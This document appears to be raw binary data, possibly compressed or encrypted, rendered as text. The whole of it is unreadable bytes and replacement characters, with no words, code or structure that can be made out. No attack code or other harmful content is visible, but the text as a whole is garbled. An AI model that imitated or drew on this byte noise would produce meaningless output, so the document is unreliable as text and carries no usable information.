��3�h�Fk�W?R�e���c�>�/U�`M�у�q74;�Y��;0�_�.����@��U�l�RsUB��������I!�ъ��П�/�>�4�n=��D�_׉k[Z{9'_�O�י����/GJ���/�3kuc7��%���'��r��0�e4�ɟ�ʫD`� 0S�5$i�DpÕ/���O�Lsª��Mx�?Z`w�v�{�{\q^�N�n݃*ὄ���+.Wt_�J3��~�?�i���n[��Ȇ
�����n��-�U yB7�&�cʖ�
�O�<�\��Q@/E��cv������xE�t�r�s��7� �[ޏG,�����˧����O��B�d����VF���5 ��|# �W��܃�s��!'B�pR�S&}����6R�|p�B)��#ܭ�ܸ�u�ֺ�Ou٘��� =K���O�,=&���0����l���޻��P�fQ������Z��繮�u��ha	MY��0p�&�>�h1���yYc��h[�����#ĭ�}��N��(%��B<"[�wm�\��櫉�tS����Kq�0�ޓQe���4_��Y��7H�/�А/�'ُ17x�zP2q�rL�g����B�LG� 3�,_S��"���0qHfVp��[��q����Ol�����ג��F�����B������Դ�$ݽ�
R��.�ŠI1'�������<�Db�k��[=��`���Yb������F���ɐ�ݣ3�K"1QDc.��<����-L��f����*��tl���C5��(Ic�l�o���Et�_���M2����ߝb�a� �h֟��j�G�����C�z_/��X60�6{��)�M@����R�����]ֲ�@�u;��T��U�<�
6G
�=�T�h�<Qh�^��WK�/j�Z�6�Ka�J-�q�k�����,D�i�H����	ck?��៱	�qV���+m_�WVw��M�����{���>Uf򥇻nB��m�J�^��W3��;�x��]�m=
�#�W|ݶ	1 8���̍k�X��k:�8�:����ߵҤs��;PEv{��S��>E/�K���`�ju��1��v�\�k�I�q~�&��P-�!&��0�O�J�=�1At]��*���	r2�x������B�xZn���C��߽7%]�2T�ΐ���/�M�^�*:cM��Է��r@��T���mI8�ȗ���J�݇-%����-��:0���"���^m���Fy�-�
qq0*����>�]n�$�cƃ�qi������1@F��fx�n7��+��XJQ��~���V͞�����c8��v�d�*��=��w+�����;�#�{]�z�0��45¡*�s����~H�*o�r�fT�\����pͬziU���#~P#ǯ��W�`��5��rؖ!�N"�D�[ ���VT��bЅ�Y��Mψ?�.�ĥ�i^:��I��5����xO�3?�E��!Y��= ��m�/H3������iͷ+ ��z���~�>�Z��н�D�*xU
�������@�8�k5���IQ�6Gbyð�)(V�hj=����u���C��-�|��
Z�H�]�˻3tt�YTK ��n��4�X&$���l�J�3��L�r���� ����čk@��Ϡ#lO�;"���D`�U[��*�	o�XCC�LDށ�tM�ķ-qzu?���I���`�	�tB�/�&�nQ��w\�d9�u�Ec�i#��؈�.a��C��B�fyv�ַ�e��֕އ��7��a���L	?���/m�O�q��W|O�>����[C9�%$/;���.F�򌃧���sc���q���h3��}���=r?��(�?;�[�;���%)s>��1z��I8/dCLÉ�h��g\��	L�p�5��~�C��P�|�-����H�<����y#������\a c/@z-�u�����F�,��Y�
WP(�F�lm��Z��x5�Ѩ[4�d?����f�|U�^Y��Fn�t~�� 	�7g��ch�5/�25����<'�ֳ<��n�2)��R1�:�k�d�+,3�Hg�����>!��n����i�?z�C�7
�D���bp�͕՗&G[�)���1���\%5F�}[S��~�����m^E�r4.WG��񢤆���6�$³F�jO�žT*Ñ���C���އ|���Ż��ո�<�K^5�Ϣ���ƽW���[���Ӿ��_���@.����s�����0? &����V�6�w �U��1�W�ZJ��#L!n�NC��o����܋����?�đ��B���8��SL[��ٰ�]=Fy}#�V�%M���C�<��^5z���2��s�n���@�#�v��$��}�&r6o��E��e���M��<�O6k�3����gyoşUK�xi�?�%:�#�>��V_�E��~A�̀�����jI�o�qo�Na��g�g���<�dƄ�hdmB�\|��;��K�RY��M��RJHo/���:E$p��r���j���s��l���v��)`}�W�����I*f��a�&E�[5�AC���Bm�U��;��M���H��X�%9��D��O���|@��a��#�&�S�'n�2ܭu�`5��k�t��(��q�k�����{��B����(�5��r�To]W�D5�	��t�QcS���κ��J��< [��������s����y�1T��S*�d,��h�]0g�ŀ����c5rM�(x�0��^'�sS��/��GhF����K� Nd��o(�vG��a�'c�ej�S_����p˜�RU��w�ţ�R�	-��� ø��;ryoE��0�>��<�&�i�ת�u��T��إh�w0�����)tW���Ω���ڊ��f)zK)��.� z�*�'��q�B�y�竻�j����uT鸪f�[�W�t,X�;���O���֠�|CV�)��Iإ>W��!�D�+B��Y�1=80g��r1��nW�]�uv��Dx���������~"j/�4�a0�Y�5	h�@��ɍ�bϬk��]�A*�ݚ}ye-:���X3!S	\��0�s;U��b?�U�P$H��gz>��a���~Fʚ����+�0�&i#�f&QJ`��jٹ���fOs��{��;����Ŕ��`v}��S'M�C�S":���=�	3�WNo^<�t:f)A�Cs�%��Ŏ�Bu�����B�&�pzѩ�����0O��A���}��
�pt��G���^����
�ʮ�K����hCp��3��vog+�٢Ը"\�24؁Qt.�e\²�H&�v�ֵ��|����=Z�e�ш�m�39���%8��T[>:Gw=�M N7��ln�]���\��������{�Bܥ��Iz�2o<Jd�?�Yi(KR� �4R�?��,���/6u��!L�t�[���)�	��0�I���Q�ј�{�_%�GA�oN�7h�K��]%.����d�NE�3���'�Z�vdRx��d�ϩ��|p���*�s�)��E�G$#T���A�k%���j���a���e=��.�XB��"�ݼW���o$Aˈ�a"��R҈���뾺�Gt��)�W�A7���LH_vf�-]1㊚��%0��h]4�[-ݙi�%FH���x���&OIHyA�'�\�$�{�������o��A:'�>���D�MR�g���pn��"}٘�����|��%A�2%^'`w���+�|Vk�l=ǯ
�l���$t��m�2�,��� {����b��`%j����+����+c1��M*<�{{�0�� hmA��!M�����Txo��yr�/`�9<֠�^�;�ܴ���(���{�tvj�Z�>��X�*_)g�Y�E�s;�֯�e&�%��\�#����J_���"�~�bI��8}�s1?aNJ�U�
����ދ���.������!1ǝ4(A��u܇s�?��K������1��*�.ա�1���l/E^�"����6y��{^ˢ�N*���r ��,ÒP�QL���^�N{m��6N��0���SJuO��5 �Zl�쎒r�?ʏ���Z$��ѪP`�*V��GM����?���U�x�ei� �����t͂����T���+`9� J�	6�ݬ3����)�?H�W)n��Ze;�wh�E�M�L�mkyT��:���G�e�T�n���,��MaRXi���=KL�h��3g�b�}��}��>a��;j�N3(�Ȱ
�癢ڥ0��J��Ƒ��J���Y��Η-�	��=Ī�%TQ�G������6���u�h����3�PM�R۷�N��7�޾�,L�N(5��lQd�{ٙ�H��"o)�&�ɿ��{U�c�eg�!����W��fD� �P�T�n�21W����b��^�������tY����5�a!H���X 䤂BgKX0�_Ja����S���	��6�,�F�/�!�C �: �m�
����z��Yu�8|5ӝ��5�O@:;�U=��#�!Jb��9�=Gk��Df��������?�Y�`v�F�aӧÀ�
A���:(��<�/�d�47�.�ԟ�[ f%&l����q(�P��Ocjr˖�����7�=��|���:�[B�?�bĞ�S���>:
��{&�$@�m�PD��j޽R����C,�E��Ѿ�*��rB��h��]�Nfk�IP%�_�\�<�e���;���!��ſ�]�˩c��
�G�йC��|	�*uM�-N}4������f^2F�h���Ǻ_����HZ5)�~�/X�W�hܮi�7��$�k#3B.�鲟� $q��)I7ؔ�񰠝��1�$�tl64�<�^dcI��}��؝4k�ľ�����4�捖3;O���A_94��{?.�iq��3.t�[
�_/��4'> ���w�v5U�~�;�;|LU�5tUb��?�Ǥ2�h*^�M:���5_�.*OK��]5�J<��Hw�n ��65��H���S(�A�a��2�$Q�a�� �'{|״W��/o�p�ҏ[�3�i�_��^�<�ZH*]�#��Sq(�����FϧyCY���_��F:)�o/��Tç �:^�&��Z�"� =��5� �K�U�
����4��x���&������n�J�J��2���}��he9�������uN��a����)�D,�y�y��[�Χ�@�%ߺeeV �O��n��;�Z��*x��u��V~����L]��ht�W��a�v;_az�����:���53����S��aL��Y��ʳP6�����%��y�ʙ�9�]��u^'�V�$P�������>�*�]�ym�#B$���tԕ�L��ODZ�'���?nQ�w[�_WBcb�ĔB�W[���G=�$WX0H8}��z�[�aΟ�"�H�@���>	
��(�ѻ"�${��؎t1�@�\�y�nW��`i2w���X^�B�&�͍zaҳ�B�K���֙6Þ����:m�P�`�3�=�u�(��X�j�֩/�TjF������t�-
ꁍ�R�j��z@꽊�*��/"��F�-�/h���sۜv{$�S�E���%�E�����h��4p�ڵ�m�m��qV���HvLJG8��
���r����DF/*�_j�m����ޭA1|U
7��r�k�A;޴8���!ڈ�0$������2��ް"�|���vÕa]F{S�J�����h�e��� '���՗FnE��3��}�X#����* �އa��׮�P�4�}�<h���5�Z~�{������C��/㔜���w�+o�,y�:��v�ޛj�GpY%?K�&.3��w� �Յmyi[���Y�\C����	�����Z�F���ƽ����woFv����拺?(��71��CŕF}���4s��Sa��pIOg<.���蟰��� pvp�3�����&\�es��0x.Bt(=f_5b���=#��H�p�|;�=�������}˻���L�s�x��<t���#[ױZL��gǫ��3 �+d����#�h��cǘ�Q�X����Q!g�-{#}[������X6a����"N�|�1�	0�NV怨XU���Ĳ-8 �e=�>��G�.�Ym���"�}g�|{V0N5}�1�����^�E͌���m�s�L|F	u��ʝ�خS& 	�0|�`�0^���j���HF|�VnаM�[J�4�e��k�����%��|�B��{/>�v�0�@`�o?2��%
��t� ���l�lbj�] RЀ�#�!+O9dKAA&�S�pP<؞���ɜe6�|�Qs�PTx݉ W�Ι��8)�"F�pM�j!������������9nH�r�$��9�G������]�w�~%�M,kR�'nмFJ�6��P%��ux��Q�k��4�r�`)�;�"M����z��y8��G�_�W=4�l�T�އp�銑RD���M������ʪ�@L`d�����CB���4��B�y�P�^�|��HhF{<�߱���Öd���Ų:z���t��	B��E�y!��2e�z���i�[�L���AKL$!�O����Y�'�������G�8E[,�)22=���#/����I�,6���݃�6�!�S�%��7-s|}q4�����B�l��[��BI�L#�63ա��$+_�m��B\6�~�e[��P	��U��jG��,(tz���:�qn��.��G�tO�߰��ޜR5���@�]��a��E8���B���BS@�a'1��B�~v�#@�~2��6��ef��}Ֆ��V~�:������Ɏ�Er 2ޮ����ы�*r��D"�:D���]�.��]݈PE ��K5ZT-*I>{?��T>��Q,�){"�N✀i��Z]����Oz�8�L��h-ұ��>��y�@5����d��W�Yg�J�2����p�9����Xߑ(i�9����p�V�RR�4�\�E�Wt�$ql�\"肍�&�P�gC $65�Đ	���ֽj,)��K*��H���ȟ��k�e�K�XMy���ۥŅgA�-$a��G�59e\��D�]ؗ;�����ک�1� jq{��d��è�s9�Òp���Ӹ��$@fǰ%���C��ս��~����9��yO8;�	���F>:퀶�[XS��Cc��V��Y- \g��+�2����Y�-uo�w��h�\���/�p����S��o��.s��
m}�;�`�jNyg��ߝ�z� _�NBWÍ�^��E���F��G����(H��/��q�[�D�&B�������q���>Ι����XI���#�2S��_d�8?֑_:�}�����b�SX֐��RPX��?����Oo~�xc��TU=[�HN�|��K�~e���<ǁ?�]��+��8���1"���i�X�g-�Mۋ:py
����o���D�w�P�)�*	���L���e#>s���x��2��R0(l��Td)?�\w� p�SR{���F�����1�����_���NM�[ap��jy]@��A��%\�9�Ϫ��S��I@��m��{�\�~�>�(��ř%�"��4�3	�������V���G�%�/��oX�R��{�°뮅��^"!t���b��҅8� ��90KKMZ}S�XD�`���܉�ٙ�R� G�6��Z�>-`t��^N_#�N�L�$x���7�rX��d��?`�!������\[������4G��Ĝ��n�0fD���:_ ��5.}S�E�K�y=]���[k��z�W���|��(�0�N�q62-K2���rP��&�Y�B5���8,ii"���(}��]R4mva�8�҇eo��L�	���9��L�UZb�;bY�*�r0�C�����36�1Ӎ�`�3#�g��-��p��l�i�e���6�	�p�/W*w"��vC���Z�����Ex�A8m����o��b%������JJ,����,��G��p�2D8��,n����`�4�s�Y��%e3ǒE>�{Hk4� ��A8�n+�s�(j�{1wX����[ռ:ŌT`a�+�⡲���q�-kb<q�����؅H�f/S���˸�7�����#d8!���i�W�<|�_¶6tr�m�]�����Ԩ%��U��B�چ��mkQ;ҋ���Ge�j��o��h��nd�m��?�g���V�o�8�qL�A����dD���W�?9�fd9E�uռ���9�+��$��Q���ݕb����vdQ��Q��FYhث
l�;Zr�o$`�D��?˻�q]��(ٳJ}�k���^�=P��f�����HF�!4��S�d����Џ6��>i��7(�`��J����!7&�v?=,��*<N�n�P5��M��R��|?�j���L0����pl���'{�p����6����A�Ғ���_��-������F5��赐��pq�`�d�ۃ@�Z�:��*�Dj�5�P���g�X�)���GVӔ�y�RDh�o�:8�3��l����Rc�ݥy;��F,sWMz��d�褓!�n�ߝ���%�~�]2�"�ΌV�}�� �Ýa6ǫ�D�~��$�(��{��}�G�ksh�<$�D{_���˸v���0���PN0MBљk���(�98��A���]�<���ǉX��7+��(��I��Y��b=�
��ص���V��Z��B�ʈH���8�n-f�k,�^.K�ėk�'��B��;{���C^Gi����t=��	�z�d�ҽk��g�K�i�	Rf�3`?}�΢ �SJ`�S�H����7U���EL�hSHq:�h�UGU;�Y���8L�e�g4��]C��@tՂ\K�����Z�'�z��De���a��@��N0$����h �P�Yc3�S=��7�+����c�r\�E}wBJ'F%C�	^� �B�����|��D�`8��)�Ǿ^=J��^I���L�Z��9�����G����R6���ѷ*��eT����>��\E�Qy��jBE�hy��`9Z5y��鬅��p(/LC6�����P}P~jE� t:�dJ��,���HvI��Fq��J����W@{��xC�H{�B�ثM����Һ|�ͤ\�.(5�f�tQ�@�-�v5&�H��8�����f�Ĉ����vi�թ�
�E���nd���@�R�ٱ���Yl��8ŪX�=�l����s�4�����]����	�75*�V��h��Ͻ=%-k��������e��mK��I!�ַ0=J��9�(mSU������*��~��Ow`��y���9����@�X�{���H�C�L��=�� c���`+t��eiT}e1T�v霝D	¥0)/3��Z���݁�x\�r`��/�����<~mӥ��	��ؓ����ݒn�\�[�U���6f��2���A�U���#���N�a/\�Q!�ӳG����w�^�%������ql�cGjN�#�<:���?��1���$ж��u�)�5#3�El䤩)���!�_�bm�Su��0)���G�~�&��~׮#�=ф, ԓ�Ԭ��T�]�̙�t�@����-c��]�9ݭ9�'�.ug��J*�͙�9�Q���Y�yo��u�Yc)�85�4������ � u����]F��X�n賎z�M/������V���!y�+���YZ�)v�/5f�d����^��OgQ�^'���S�MgL�'^�\�
��>��O�n��� ������ο�v�>B��;�C*ڽ�s�p=��o�e,������4(&qP�f��(inx�m)n���K��|W'4/���b����H�3��!BY�@�!B���۔b��\�����ؒ����9�A4/����+w� ��M@�h�
�ׂ��ΝOx���8xP�.4UZ[ y|]}����"ϒ�=��`L%�'���	�'f���zWD�y�i�F3)С{�k/o�,��m�>p���~�q�M��<
:�8[5a��)��$��u�ޜ~^3x?pus�GV�	���Y]L~���-���
�޳�<������L��3���L�@J�w��G�����}���-�,7�!�l����n����X�3EY�`~�dkd�E�	[�zy�4����O�۲wᾪ��d��Tw-��J����=09B<���gdk��
��L��]�l29Y��[�v)�Z�䟩�ZL�b?l�^�Ʒ~|��P�ۇ���%r�����'^uV���j�cv��A=Hd�p�G	%s��)�b��&�Ro�#v��b<� ��sN42��ȑ(:��i�z7%�����wp��45���:5�$�ys��7b� ��r�QCs
Y�H#-�Γ���37@/��r�M��|�[�Ϳ	)�o��^���d�u�}���k��ꡠ��0i����K�'�5dy�|�\�c�djDm�e�[n��I�K�O���������.s�w�
��e��u:�S���^*�bx4A\��M�uMƺm���Ot���j�ӗ�B��#���iZ�Ը)ߋ����ٞѷ�(Q�lי�{���"�WՌg���}�=�}��ŕ�z�½�l��N��E��-}������Rh&!ԕ;*ΟUPfE���+���0Ki�����:$�82��7HӪE�@�{�+�> ��G璦��Xь�Dk�J!ч�"� C�����,%���?J0y���j�� ϵ?z�y�[amkN�EU���g���V�3GB�=S����G<eRUy����=�H��Ҭʘ��c�Qb��Y�O_k8ȝ��A:��8L����k���*�ݜt��z]��oR�D#*� �'��B��/H@{��-�)���D���L��x�EC&��'Z$�f��	Ӂ�v������#�H3j1v�A&X��ܸ����A\�u"i�{v�+���$��A�B>���NXx���i�mHtF���"е/�Ý�y��Ic`��%c�Q.���#�9�	T&�+�z("p�D�.%�,����2g��	΢8�^�v����'Q�7J�4�)F%H�DV��ח/<=���" ¾��JG)t��K1�y�с�F���y�S���~�d_����,�@���'; ��H����<��
��I��
�P"��4�<%`�9R�BV����V�a��Z�&?ֆ)E�y�_OM��qk;��f	Y�D�O"bK��%I���o���y�X�3El�4k��Wt��d:$�Ffd�P�W��t�M[��2F�1���lxc-�82Y�a��54�^{N�xt-��XPɛ <���acm���;D��i���������Q)��us�O�a�a3c'���xc��X�tNo�4� ��f�"^r7,�|�ݓ�N�B쓵	��?n��I:d([*�>fOc��m8�lT�y�V�:@p,�\` L�(mQbLphEx��,e�n��R�\v?,�F��
�#�n�E~�Lax�*y���C���&.F���.W?,~Oq�T�ן<�HcY[f���|T(/5Nޓ��)'������rԽ���W�w�����Mn>�>�Z$��0�X���E�� �4/6i�%R�G��.tu����JD��)y�&γût�o��or@@��t�����t��=�^:��0��0�t%rR>� �!��+��-'{��R�_��H�-�8TKw��ۢ�j����8�O"�u{�e��Y�h��U�J8�na�/A�1���?lo�ߡ�������V�cʻt������QĆa��r^E$��\���ݤ�����ݬJ|+�H>E�=��7w����x2�&�dA�l���#]\�t͇,� w�J+O4U����
�GmM5,��T��T!j=��s2=C������5'��#��D�1a ����V�^*m�p��ٖAd�d����'o!���g��wܚ<�r
 ��3�[|F�	���8��J�,/̐[w���|<���~QI��1W�6�6H�g�T�X+}&h�����"8�_���na���:u���q�%�8o�ѫ�S��kL;�@�Ni�:�L��R!1��L�?ay� N����꿲2W��j��E�ن�A�(5�e�h!6�w(�?�/�&aj� ��s>�jD���k?���	y�č�17��[o$� <�=�a;�(��1"/Vūg��Z@��Go��$��V�I�>�$�B��0��Zz�R�L�M=��fy���I��I�0`jMqJXA޺佹z7�A��t׊zf8h�ԕ��۷H瑎D0���dAxn,1��.��@~�j6zܞ����q%��_`H�;�2�q����uY�>�}�J�����I�C���x���.gJ �[��0GB�xj^X�[Y��R����#�l�_���M��䅣�-�4P�z�Ta����i�������k���ǔ\�\)ŝ�e!�����ᕈ����oV PJ��:�{D@���ߖ~���Ł��h�\3�y��f�_LQc:{ 9��fw���0<�Wwh#�a���m\�6�?��K<U��+�"z=���cD]�	�x&���P��PHW�R#���-��}jAl��n:m�SZM�}�Eؖ"��l�p ̢"k��|�� {�@��၏�ʀIW���<���	D2���,q).
,�j�i�9�)�>��'<���_�G�CB0*��x��K�Q�mNR�#5_[.k`�E����3̢S�H2�4С0m@D����R���JPy����xi� ��G4��)A�BU=��Z��XA��d�D�dV�j��$?��5���Y��ᖴ�����(�H����
AwP<��oE�Km@��N|u���i^."�@��� V���oE�ĩ[&�/��Y9_�k��/!S��W�s�ȣ������>O����v����W��пP*�D���h/��(NnSFl��b��6�a�k������ҮM��O���^�7�i��1�h�c�����W³LXZ�|b�Ā��:�>���|~Q��k,c�K�Dj��[PM�܃����H?�
��̄�l�8^�i����!�:*ƍ!"�il���+D,F�*6��x@K�Oǜs0�$����aT�&����"0�n b��al*G�wM4qF�����\Ґ�{fq{�Lݛ�Rڷ5�t��y`��������K��+A��鎯�5�U�Fg-(�������n4S�XЖ�����Q)���˧�#1��+�{�[��"y~��[�ɴ��+���_	������F+��l;�\�>,�C�� iN�.���cW����m ��GՒV�#��S�x$~�7if.�dX��jZ��4�{�4��˿
(�%��|w;>w
�{���嗢���c����K�\������Դq���9�̦w��8��FJ�A1�p�ꭏԨ��p�q��ɿ�X��A^[A�]<��sd+�Ա��Am�A��tP�O4;����	j�!�[�����Pv�Y�x�$�N*�t1ʒ+c��<�0zzt�1p�=yY9�Xdw�Uc��̘������۳0�rr�ъ��%o+	8���.}[<x�܅2��P��RYzO\����R�Ȫ�a.�>�&4:{�nc[m����2�D)�0��Bj��e���<H�9�~7j��/¿�%� �K�C�͋ww�|4�x�%դYb�R�~Y&���fRYt���8�V뻦�
�ja؅�w,���Ϗ�(6:͒o�KU�U�ǒA�%�.7�ϩ�7���'sb�Z~'�
��
-��I�ʀ�;c'W�'��3�	�i\�� �
�z�9})$��4S=�]5�-D��m��"@?d�QH�-:8�ø8��S;@��G�'cH���v#m��Q	QZ���U�"X/wF�VwǶ�!�����T�A~�m�F��:_<A�h�$'��19�)7V���T
r�S-h	���_��	��(|���fΓ��(��G��C��)��Ғ1yБ$'*(4�a��?�A�=��k�R�PƁ�N\�ǟ�
F��_b����PMʵ���d+���l1�y�,�Dj�=�H���A�e��6>�!t���蠛ME�oE�ѵ@$��� �p���RW��	�9�`e��==	2�����YϮ�J.����r��K��ŘSO�[plnv0t���R��G%Bn
���*,Ol���_�R]�s�d�V�Ħʿ4#���ȃ�y�~I��?.���~g�G�FP�.��K͠�[����E6��7hU�8b�I7�?_b��$�AQKB�8G7�=���]��8yl2����&)���/(h��d� gm�V�YdI�)��\	C�8K~�M�m��qhI�ɗ!�i>���n3�����d�w���cu&�5ԔA��`�C�L���v����fn�XDG�by,BCz1�g�����9�ՑG��$�f}jS�5�t���Q�Q�S���+7�N}�����j�h^w@+�R�p-(j�};����OKLIt<�}Z��6JN9�2�s5��/��l��]�����gTX.ѕC�G��t���D���D����Q�>�h��g;Q�"ł9s�?�+�9��C�"5�J�~6�����ǫC�f�d!��Љհ�%���I�=4��EN���|��moK��V�Q�#,`�ߚ燙�.P�O�j�#MK�A�;�	阎�����O �p~�������A�{"c�r��ǋ�ʻ�+KMz ã�7d�__���o�a?�����y�x�A�u�K� ���Xz2q^�+��H|�]pk��(B�%4J:P�kHπ"�At�R�;����RO�g����a�����H?=��uP&�8�3K�l�{�]���# �S���t��h�f7筟�$�9?�+���2�r��DM�q���$���;Ǹfjf�_Iь��L��l��t���d$��R��v�*�����{�I��-
�qs��cA��ʌ�������֭����KI|����VJ�dw����э��V�j���������i�C:�?���}h;C6�wp�o/�(��nY�
b����������y;~RD;���:��;Y@B �NE���FT��3�7�G���u��z�]��v�m�"JA)AI@�v��yF}<~"z4�{�輋��@��-`���C/�"!�I�/|�ň���g�{���z6F�8��!�u�ڑԛ��
��
���[_�Yx��`	w8�_v��L`�?& :�V�1���	���̱g��G&�>�-�%9ĭ1�t'�6��MO��z�]t��q�
�ߓCL�m���8�l#�D҂ߤc��x��,�VC��ܟ�(�w]��c��f�,'F� 1���R2��~�B�f&�3J���zS�xм�4w���O�\ P�m��²�gE�)�Ʈ���u�?�Bg	f'`���}a&EkH���x��Q�Ȁ1S�F��%�j5�5�����57�Br�yA���F���.?
�EG&�|�&�+S�+	0,t�?�G��1��$MܜǤog�-/��Ȼ�ˢl��k�-a=�K-_���<&	��*��S��ygA	M�]�PS�x�����}J�a���f+�d-�?[�	Cm�~%g����G�EWt��\v3��\���.g����CC���Q��#�>xX�s��Îj���Y}
ǝ#d�	�O=����
�ZG�q�����G�+��������?G>��"P.3�;�C����M�QDU��u' �OT��q�ij������N�/������+�Ӄ�Z�\�W�2Y���tl�̺��ʝ%��h��83lTQݫA���k�F�H���c���Jl�Ǡ�M������뵄�S{F]Ѽ�]��> ����P�(6�w&\O�㒟��2�@�� ������`F�z�z���U����&5|E�.��S���;;��x�f	g�ȝ�k�F��N�l�1gV�`+B6+�9��F��Q4���K5��P�ڠWf-�C�������Os����v�j�|�?�j��x����;���X�Y�l�?td{�������'&ɭ�9�lZ�1�@�WҀ��W'���o��>�B%}��k���_�%��t�qPj��o��kIF
��3��sR
鉡�_�"O�U��X4�Gc����q%�Ko�h�P��z�Tw,���A�N�@T΃X7��8N<(�]�rBv䡮N������w�Ye3�hw��Ɔ��x�7e#��w`��3��y�w.v��J�)"'U(�Or���q�����N��KӴT�L��(��C>.Cf�ܥ*�|Ҹ̺AI�Ğ�bp7�8U[���e��X��� �5�_�Ծh�k6C�?��L��Y!Srh��W,AWy�~ p���/�wj�'j�}�&rF��N�G*��
��H��$R�I`eÐ��a��Z9�T�	�89����{(0��6d$�b`������sk>#�o�/D:b�d,���2�I�Jk�S� ��	��ַ�d���ڿ��	O�t��;�ʄ���"�G����}��9�7P�J��֍��+��Yc�r��9���wIS��~>\e�n�� }�E͒99G�T�K�^8�)�����}�x�������(+�6K!6��F1����:BW|����R���.�Qߕx���XC{VVJ9_��J�|����Ӝ��|@��|-�yo{�.��A�H*ʫ��Q���B��R���m;ў�Q�Ϊc0BX*��=�O��Py�?z�kv�8Ԕ���N�]���ކ��+M��;ʞ��+���u/dd~��$�> �/��
����"x�ko��W�fdk��"���OI٧|�6S˦Ψ#��e��$p����˻'�#��%�7�Nc-�U�x�!��
9���@�Sd٢D��tW캘��)Q�]C��Eψ��!7��QI�IѴ�q��ы�N��}܎�˶K�y�S���
r���(9=QZ������+�$����B��T���nh<�������_3���s�= D+}��N��G�����nAۮo�3��R�A�	�="O9�N���@\��	��P�<S�����Y��Y�l��R;[K��I3�|\�����=G���MxR��x �Z�4��=�|�Gʑ�����/-[�rql�u�iYt���T�Q�i0Tw>;�_�����~��"���y��S�e�x-'wI�-b��>ʨ���(���"����v�8=D�yw*`���oL�X-.�+m�ʸџD��1�j�8H>_��E75t��O'̚���>`*���9��P,�v���%z.�>}{>¥�ܞ	�IQv� Ue����	��O:mx�yXc�p�U�sG�dB�F�R%ؙ"<xk5{�1J�5�G�t���ٚ:[ý��%jI$���yŚ(�����y�Dh!$�)^�/�i�u��JqH��Qb�|���j����A�ĉ#6�{H��4�b�p~	���"q*��Q���w�
����x�G�J$
� '- �����7ӛ�֖����嶘������6�x���(����% ��1����s x���	Ǣ� ��N��w���t��貰��
G�Z+B?^"8��YC벁�$�����R�P�	u����>�֚��H-@�)�x���-���0�몉-�+����6��6z-���(YP[���ӗ�cM�ݩ�/8��L.��F���߱����n{�q�G�^qw����)�Qx) O��~��x#�����8Y�s.�3"V[y���l��f��_�C�ҽ�c�TcK��"����<�{2κ�/Hʶ�b*Kx=ĝ�I,9��%I�"k���y�m��!�"l��֙ZfWh�b�_�l�>�!=>Ƒ�[l�"H�h��c<�s�Ą���+u4�i(4����j�W;����(��7>���j&�#a�mf��n�$����|�=�u a{�z��E>E�ɗ�L40x�-�+8����V=\Fu=�(��a\rb.E�)l%;�Zn]ѡ�K�	j8��F�~��ᰪ�V�m�V7Zsx�\6�g'��e�#����&�11�g4�_�(�i�'8An�� ��2y�ܘ�_��T�k�b�<k\��6�,j	�13̂�魡af�r1j��`4W D��+.^B�$�h��tI.-HB����|A4�3՗����� J�^ U`�֝ek�2���QM>'�v�\r7�e���vd���NȧSI/����00�P�@�Z��*MvG(8��*�q�'D�1�������[���JC�����O�3
����t���8�`Șa�kD�iga�z� ��5��R��Q�ws��ԩ���� ���ې��Os�h�zJ"��7s��N{��1(��8�K���ّ ���2�!8LkOkkk)�� �B��<�v�&������i�	p�Cb�=�!4A��;���5�<����<|����V�9~���$*��M��������5&�Ucv;oesǬ� �rEyF��$�����U|��"�'<�I����	x���,�n��/�7?@�m�
"W���TD���^N���IGz4��aD�%�С��W�b����`����S�ԯ��m��>���%t��tһ�8��$�|F�����L%���� =S��9�C0Oo�����,2�Ÿ�w��٣�	P3�v(	e|<�9��ugZ�D�X��C|5ኔ�������}��eH�e�>PA�E+��ܠ:5/}H:�>�mȜ�m 7vpY���̼A�2H�?�ؕ��⪖b]*I�|xU���P�����%��uH�foS��E��#���,6��4ڐ
J�^�gu5���k���!�~Rj��}�.Ti��L�o����L��5���M���WJo�3��aj�a������`+��-��M����!��-o� ��ưPM1h9j{;S�������%DTv�Y�
���x����f�����,W	����Gɲn93Gl��� ����øn6Z�w�c�,xh��+�e�4��c�����ا���mB0<���Jf\s��.�����`�	��J4�pl@��D=W!�����%������� N�!�Ո;��4�����R���mF���8c=o�>$HK�l�g�
�n4S�W7E�I?~u�4�9h�S�n=[l�jxZ��:�J��B�/a�!̨��ͭo�smq�_�f��[���/ƴ8IS����dMKNR�`t��XfMS$��$����_a�-��ăς��/Gz_W�q�[O��ad]��%�Ũ����]� ��4HQ�B�	
&����N��077E��6�N���jyf� O�[d���)1�;� ��ׄ��� w=޿0���5�����Y���h ����4�+b5�9[�Sk�Y������HewU��YT�K�z��}�T{%�$��c�� �Y�}��:-�ƅ5��ݠŬj=�.��ЄeCli@���ר�fS�_��4[i�i�}��t���?D�A:pB�V�z<(zH_�/d��2U�<f�A2���K�x%e���j�B���-�}���7Z`�ȟkb�Ǿ9H99%���r�����P��[a?`�&���6?j ݦrh}h�*ڞޢF��!���W�ᗺ�r���Z� �g�����Rї�ơ�臀�GB��8J�1�|�}C:�'=���+4��;�+���6�tXZ����ɭ5�$+.��?�Q?/�����۠�hw��
?F�NL'Ŋ5׬	}��h�`1^���-h�7��3���#��ȑ�\3�4��e�~絘�B�^�-�im6��)�Ǹ����1��~O�hbv�a��ɂa6����8%�mNuOq�eW���|A����~��R�B=�ux�d%��v�k��Z�c�9#��M�Km��{�F��p�`��L|��z#m��S�i����L����VNsPˁ�ǿ�LK!�\�蕾��e����
,}��㮓5I�sw���i�_ԝ�0�[���-��-f��]��*�R0������|i�BF�<tr�i{]�j��R�I�F�c�hO�x7���j(X�1��sDꦯ�K�cޗ�'$J��`�8��Td���Ft����9��m7Ȋ���E�A�{�?��r�������D�2�������&���5M�Ӂ c>L����_=���O]��R���y` ��S��8^�0	�E,�����Z4x�ۣǎ��"��Pu�b�ζ!�����`�'��U0�t=5T�¤�`���6� |I*+=,�N�"��h蓝wC?��2�]��;y�)��foR��t�>#36��ǉ	����Q����N�>7E��D�}�L����AVm:���1�jJ��s��z�vy��c�p¾5:�P�ܬG��[.�0�v�|���z�;p�@���W(�U,��.Nl�q�"N)|���f4i���Zjq؈[^6� 9�벇 Mf�f�q��� M���XՔ���L׏W�z�@�	g��(���Z̬�ro��Ѣ�]a�JТڦ@]��{�����h�P��f�3$�>��M�o�?%�d���/�����]`���j(e�̶�p���$��t�Nkڿ.e�/g�\�g��Ӌ��I^J,U�-�:K4�w���Aݣ+�ѝa�¬�C���c�@Zԣ�e�qX���M|}